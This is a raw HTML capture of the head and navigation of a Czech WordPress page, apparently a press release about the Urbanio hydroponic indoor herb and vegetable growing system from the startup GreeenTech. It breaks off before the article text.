

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/indoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok/
body_size: 14914
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Indoor „bylinková farma“ Urbanio – čerstvá sklizeň mikrobylinek a zeleniny v kanceláři, obchodě či restauraci po celý rok" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Indoor „bylinková farma“ Urbanio – čerstvá sklizeň mikrobylinek a zeleniny v kanceláři, obchodě či restauraci po celý rok - MámNapad.cz</title>
<meta name="description" content="Zkvalitnění vnitřního prostředí, podpora zdraví zaměstnanců, snižování uhlíkové stopy, společenská odpovědnost… Strategie, které se snaží naplnit snad každá"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/indoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Indoor „bylinková farma“ Urbanio – čerstvá sklizeň mikrobylinek a zeleniny v kanceláři, obchodě či restauraci po celý rok - MámNapad.cz" />
<meta property="og:description" content="Zkvalitnění vnitřního prostředí, podpora zdraví zaměstnanců, snižování uhlíkové stopy, společenská odpovědnost… Strategie, které se snaží naplnit snad každá" />
<meta property="og:url" content="https://www.mamnapad.cz/indoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Tiskové zprávy" />
<meta property="og:updated_time" content="2021-12-05T16:16:10+01:00" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2021/12/GreeenTech_EXPO-Dubaj_vizualizace.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2021/12/GreeenTech_EXPO-Dubaj_vizualizace.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="416" />
<meta property="og:image:alt" content="Indoor „bylinková farma“ Urbanio – čerstvá sklizeň mikrobylinek a zeleniny v kanceláři, obchodě či restauraci po celý rok" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-12-05T16:15:45+01:00" />
<meta property="article:modified_time" content="2021-12-05T16:16:10+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Indoor „bylinková farma“ Urbanio – čerstvá sklizeň mikrobylinek a zeleniny v kanceláři, obchodě či restauraci po celý rok - MámNapad.cz" />
<meta name="twitter:description" content="Zkvalitnění vnitřního prostředí, podpora zdraví zaměstnanců, snižování uhlíkové stopy, společenská odpovědnost… Strategie, které se snaží naplnit snad každá" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2021/12/GreeenTech_EXPO-Dubaj_vizualizace.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="mamnapad" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2021/12/GreeenTech_EXPO-Dubaj_vizualizace.png","url":"https://www.mamnapad.cz/wp-content/uploads/2021/12/GreeenTech_EXPO-Dubaj_vizualizace.png","width":"640","height":"416","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/indoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok/#webpage","url":"https://www.mamnapad.cz/indoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok/","name":"Indoor \u201ebylinkov\u00e1 farma\u201c Urbanio \u2013 \u010derstv\u00e1 sklize\u0148 mikrobylinek a zeleniny v kancel\u00e1\u0159i, obchod\u011b \u010di restauraci po cel\u00fd rok - M\u00e1mNapad.cz","datePublished":"2021-12-05T16:15:45+01:00","dateModified":"2021-12-05T16:16:10+01:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2021/12/GreeenTech_EXPO-Dubaj_vizualizace.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/mamnapad/","name":"mamnapad","url":"https://www.mamnapad.cz/author/mamnapad/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-150x150.png","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-150x150.png","caption":"mamnapad","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Indoor \u201ebylinkov\u00e1 farma\u201c Urbanio \u2013 \u010derstv\u00e1 sklize\u0148 mikrobylinek a zeleniny v kancel\u00e1\u0159i, obchod\u011b \u010di","datePublished":"2021-12-05T16:15:45+01:00","dateModified":"2021-12-05T16:16:10+01:00","articleSection":"Tiskov\u00e9 zpr\u00e1vy","author":{"@id":"https://www.mamnapad.cz/author/mamnapad/","name":"mamnapad"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Zkvalitn\u011bn\u00ed vnit\u0159n\u00edho prost\u0159ed\u00ed, podpora zdrav\u00ed zam\u011bstnanc\u016f, sni\u017eov\u00e1n\u00ed uhl\u00edkov\u00e9 stopy, spole\u010densk\u00e1 odpov\u011bdnost\u2026 Strategie, kter\u00e9 se sna\u017e\u00ed naplnit snad ka\u017ed\u00e1","name":"Indoor \u201ebylinkov\u00e1 farma\u201c Urbanio \u2013 \u010derstv\u00e1 sklize\u0148 mikrobylinek a zeleniny v kancel\u00e1\u0159i, obchod\u011b \u010di","@id":"https://www.mamnapad.cz/indoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/indoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2021/12/GreeenTech_EXPO-Dubaj_vizualizace.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/indoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Indoor „bylinková farma“ Urbanio – čerstvá sklizeň mikrobylinek a zeleniny v kanceláři, obchodě či restauraci po celý rok" href="https://www.mamnapad.cz/indoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/8810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=8810' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Findoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Findoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Indoor „bylinková farma“ Urbanio – čerstvá sklizeň mikrobylinek a zeleniny v kanceláři, obchodě či restauraci po celý rok">
            <meta property="og:description" content="Zkvalitnění vnitřního prostředí, podpora zdraví zaměstnanců, snižování uhlíkové stopy, společenská odpovědnost… Strategie, které se snaží naplnit snad každá zodpovědná firma, se propojují v jednom unikátním produktu: Hydroponickém modulárním systému pro pěstování mikrobylinek a zeleniny Urbanio z českého technologického start-upu GreeenTech. Tato indoor technologie pro pěstování aktuálně slaví úspěšnou premiéru na Všeobecné světové výstavě EXPO 2020 [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2021/12/GreeenTech_EXPO-Dubaj_vizualizace.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/indoor-bylinkova-farma-urbanio-cerstva-sklizen-mikrobylinek-a-zeleniny-v-kancelari-obchode-ci-restauraci-po-cely-rok/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-8810 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								21. 12. 2025                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
